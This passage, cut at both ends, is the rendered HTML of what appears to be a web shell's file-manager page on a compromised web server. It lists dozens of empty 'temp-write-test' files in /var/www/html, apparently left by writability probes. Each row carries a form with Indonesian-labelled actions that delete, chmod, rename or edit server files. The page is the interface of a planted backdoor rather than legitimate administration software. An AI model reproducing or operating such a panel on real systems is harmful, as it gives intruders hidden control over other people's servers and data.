                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69194547ef67b7-91816383'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69194547ef67b7-91816383'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692285d1b0b2d8-98493438&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692285d1b0b2d8-98493438

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692285d1b0b2d8-98493438'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692285d1b0b2d8-98493438'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692285d1b0bd02-31632790&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692285d1b0bd02-31632790

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692285d1b0bd02-31632790'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692285d1b0bd02-31632790'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692c12a5f0c3f2-81563903&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692c12a5f0c3f2-81563903

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692c12a5f0c3f2-81563903'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692c12a5f0c3f2-81563903'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692c12a5f0ce55-35519387&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692c12a5f0ce55-35519387

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692c12a5f0ce55-35519387'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692c12a5f0ce55-35519387'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692fe3ba6a5e34-73008799&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692fe3ba6a5e34-73008799

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692fe3ba6a5e34-73008799'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692fe3ba6a5e34-73008799'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692fe3ba6a7f10-83766385&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692fe3ba6a7f10-83766385

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692fe3ba6a7f10-83766385'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692fe3ba6a7f10-83766385'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692fe3ba6a9f78-79005993&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692fe3ba6a9f78-79005993

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692fe3ba6a9f78-79005993'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692fe3ba6a9f78-79005993'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-692fe3ba6aa506-55261490&path=/var/www/html" class='file-link'>

                                ð temp-write-test-692fe3ba6aa506-55261490

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-692fe3ba6aa506-55261490'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-692fe3ba6aa506-55261490'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69307c75d8a3e5-62772746&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69307c75d8a3e5-62772746

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69307c75d8a3e5-62772746'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69307c75d8a3e5-62772746'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69311147da01f9-23395011&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69311147da01f9-23395011

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69311147da01f9-23395011'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69311147da01f9-23395011'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6931ccb22072c3-48103916&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6931ccb22072c3-48103916

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6931ccb22072c3-48103916'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6931ccb22072c3-48103916'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69325dfbf26e32-48922685&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69325dfbf26e32-48922685

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69325dfbf26e32-48922685'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69325dfbf26e32-48922685'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-693326dc099a90-38766202&path=/var/www/html" class='file-link'>

                                ð temp-write-test-693326dc099a90-38766202

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-693326dc099a90-38766202'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-693326dc099a90-38766202'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6933b02ac8b185-36367744&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6933b02ac8b185-36367744

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6933b02ac8b185-36367744'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6933b02ac8b185-36367744'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6934589916b159-45131024&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6934589916b159-45131024

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6934589916b159-45131024'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6934589916b159-45131024'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6934f429a085f6-45369165&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6934f429a085f6-45369165

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6934f429a085f6-45369165'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6934f429a085f6-45369165'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6934f429a08e20-03670300&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6934f429a08e20-03670300

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6934f429a08e20-03670300'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6934f429a08e20-03670300'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6935018117bc42-34838023&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6935018117bc42-34838023

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6935018117bc42-34838023'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6935018117bc42-34838023'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6935c55fe75e92-29799847&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6935c55fe75e92-29799847

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6935c55fe75e92-29799847'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6935c55fe75e92-29799847'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6936525818e443-03440708&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6936525818e443-03440708

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6936525818e443-03440708'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6936525818e443-03440708'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-69371283a87716-52400422&path=/var/www/html" class='file-link'>

                                ð temp-write-test-69371283a87716-52400422

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-69371283a87716-52400422'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-69371283a87716-52400422'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-693f0233153786-35868237&path=/var/www/html" class='file-link'>

                                ð temp-write-test-693f0233153786-35868237

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-693f0233153786-35868237'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-693f0233153786-35868237'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-693f0233154077-97886916&path=/var/www/html" class='file-link'>

                                ð temp-write-test-693f0233154077-97886916

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-693f0233154077-97886916'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-693f0233154077-97886916'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6947c2a48c8148-70371316&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6947c2a48c8148-70371316

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6947c2a48c8148-70371316'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6947c2a48c8148-70371316'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6947c2a48c8c03-13856067&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6947c2a48c8c03-13856067

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6947c2a48c8c03-13856067'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6947c2a48c8c03-13856067'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6950cc2edfe097-17958262&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6950cc2edfe097-17958262

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6950cc2edfe097-17958262'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6950cc2edfe097-17958262'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6950cc2edfeaa5-30652139&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6950cc2edfeaa5-30652139

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6950cc2edfeaa5-30652139'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6950cc2edfeaa5-30652139'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-695a4af6398d14-55399495&path=/var/www/html" class='file-link'>

                                ð temp-write-test-695a4af6398d14-55399495

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-695a4af6398d14-55399495'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-695a4af6398d14-55399495'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-695a4af6399479-81954233&path=/var/www/html" class='file-link'>

                                ð temp-write-test-695a4af6399479-81954233

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-695a4af6399479-81954233'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-695a4af6399479-81954233'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6963539be949c6-36399593&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6963539be949c6-36399593

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6963539be949c6-36399593'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6963539be949c6-36399593'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-6963539be95266-06764529&path=/var/www/html" class='file-link'>

                                ð temp-write-test-6963539be95266-06764529

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-6963539be95266-06764529'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-6963539be95266-06764529'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-696d2b67c56159-89185246&path=/var/www/html" class='file-link'>

                                ð temp-write-test-696d2b67c56159-89185246

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-696d2b67c56159-89185246'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-696d2b67c56159-89185246'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/temp-write-test-696d2b67c56de0-94917201&path=/var/www/html" class='file-link'>

                                ð temp-write-test-696d2b67c56de0-94917201

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='temp-write-test-696d2b67c56de0-94917201'>

                                <input type='hidden' name='path' value='/var/www/html/temp-write-test-696d2b67c56de0-94917201'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/tmpGfNTcs&path=/var/www/html" class='file-link'>

                                ð tmpGfNTcs

                            </a>

                        </td>

                        <td class='size'>182.186K</td>

                        <td class='permissions writable'>-rw-------</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='tmpGfNTcs'>

                                <input type='hidden' name='path' value='/var/www/html/tmpGfNTcs'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

